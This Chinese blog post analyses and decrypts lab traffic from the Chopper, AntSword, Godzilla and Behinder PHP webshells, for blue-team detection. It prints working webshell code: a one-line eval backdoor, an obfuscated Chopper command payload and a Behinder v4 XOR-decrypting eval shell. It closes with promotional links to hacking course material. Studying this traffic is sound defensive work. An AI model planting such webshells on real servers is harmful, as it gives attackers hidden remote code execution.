实验环境:

主机名 | IP | 账号 | 环境 |

win10 | 内网 | A01 | PHPstudy |

php一句话木马

<?php @eval($_POST['cmd']); ?>

菜刀

菜刀是一款专业的网站管理软件,用途广泛,使用方便,小巧实用。支持动态脚本

流量分析

POST /cd.php HTTP/1.1``Referer: http://192.168.1.101``Content-Type: application/x-www-form-urlencoded``User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)``Host: 192.168.1.101``Content-Length: 804``Cache-Control: no-cache`` ``cmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9J0I6XFwxM19waHBzdHVkeV9wcm9cXFdXV1xcZXJyb3JcXCc7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELicvJy4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iXG4iO2lmKEBpc19kaXIoJFApKSRNLj0kTi4iLyIuJFI7ZWxzZSAkTC49JE4uJFI7fWVjaG8gJE0uJEw7QGNsb3NlZGlyKCRGKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));\");"));HTTP/1.1 200 OK``Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02``X-Powered-By: PHP/5.6.9``Transfer-Encoding: chunked``Content-Type: text/html; charset=UTF-8



参数流量层解密

这段 PHP 代码主要进行了错误显示关闭、脚本执行时间无限制设置,对于 PHP 版本小于 5.3.0 的情况关闭魔术引号运行时设置,然后尝试打开指定目录并读取其中文件和子目录的信息并输出,最后输出特定字符串后终止脚本。

蚁剑

流量分析

POST /ant.php HTTP/1.1``Host: 192.168.1.101``Accept-Encoding: gzip, deflate``User-Agent: Opera/9.80 (X11; Linux i686; U; ru) Presto/2.8.131 Version/11.11``Content-Type: application/x-www-form-urlencoded``Content-Length: 4889``Connection: close``ant=XXX //太多就不填写了,看以下图片



参数流量层解密

这段代码看起来是一段具有恶意意图的 PHP 脚本,它通过一系列复杂操作试图绕过服务器的安全限制(如关闭错误显示、突破 open_basedir 限制等),并根据 POST 请求传入的内容执行命令,同时对输出进行处理后返回。

godzilla



哥斯拉加密流程如下:

在客户端生成 shell 时可设置参数,包括作为 Post 请求参数名且用于加密运算的密码、其 md5 值取前 16 位用于加密请求数据的密钥、有 ASP 等四种类型的有效载荷、base64 等三大类加密器,还有用于自定义 HTTP 请求头和在请求数据前后追加以降低流量特征的扰乱数据。

**流量分析

**

POST /shell.php HTTP/1.1``User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0``Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8``Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2``Host: 192.168.1.102``Connection: keep-alive``Content-type: application/x-www-form-urlencoded``Content-Length: 53767``//太多就不展示了



利用蓝队分析研判工具箱解密

behinder4

冰蝎通信含密钥协商与加密传输两阶段。协商时,攻击者发请求求密钥,服务器生成并返回。传输中,客户端加密命令发送,服务端解密执行后再加密结果返回。

冰蝎 v3.0 与 v4.0 存在明显区别,体现在加密相关处理上。在 v3.0 版本中,会将生成的 key 作为 session 传入,即执行 $\_SESSION\['k'\] = $key 操作。`而到了 v4.0 版本,情况有所不同。首先会判断服务端是否存在 openssl 拓展,这通过 extension_loaded 函数来实现。若服务端不存在 openssl 拓展,那么会采用一种特定的加密方式,也就是先对数据进行 base64 解码,之后再使用 key 进行异或加密,此即为 v4.0 版本中的 xor_base64 加密方式。``倘若服务端能够成功加载 openssl 拓展,此时则会使用 AES128 进行解密操作,这对应的正是冰蝎 v4.0 版本里的 aes 加密方式。`

<?php``@error_reporting(0);` `function decrypt($data)``{` `$key="25f9e794323b4538";`` $bs="base64_"."decode";` `$after=$bs($data."");` `for($i=0;$i<strlen($after);$i++) {` `$after[$i] = $after[$i]^$key[$i+1&15];`` }` `return $after;``}` `$post=Decrypt(file_get_contents("php://input"));` `eval($post);``?>

这里的 key 就是对应的连接密码,当然在冰蝎“传输协议”当中,可以自定义密码。

流量解密



直接使用YK插件解密

网络安全学习资源分享:

给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,需要点击下方链接即可前往获取

读者福利 | 优快云大礼包:《网络安全入门&进阶学习资源包》免费分享 (安全链接,放心点击)

👉1.成长路线图&学习规划👈

要学习一门新的技术,作为新手一定要先学习成长路线图,方向不对,努力白费。

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

👉2.网安入门到进阶视频教程👈

很多朋友都不喜欢晦涩的文字,我也为大家准备了视频教程,其中一共有21个章节,每个章节都是当前板块的精华浓缩。(全套教程文末领取哈)

👉3.SRC&黑客文档👈

大家最喜欢也是最关心的SRC技术文籍&黑客技术也有收录

SRC技术文籍:

黑客资料由于是敏感资源,这里不能直接展示哦!(全套教程文末领取哈)

👉4.护网行动资料👈

其中关于HW护网行动,也准备了对应的资料,这些内容可相当于比赛的金手指!

👉5.黑客必读书单👈

👉6.网络安全岗面试题合集👈

当你自学到这里,你就要开始思考找工作的事情了,而工作绕不开的就是真题和面试题。

所有资料共282G,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~

读者福利 | 优快云大礼包:《网络安全入门&进阶学习资源包》免费分享 (安全链接,放心点击)

4150

4150

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?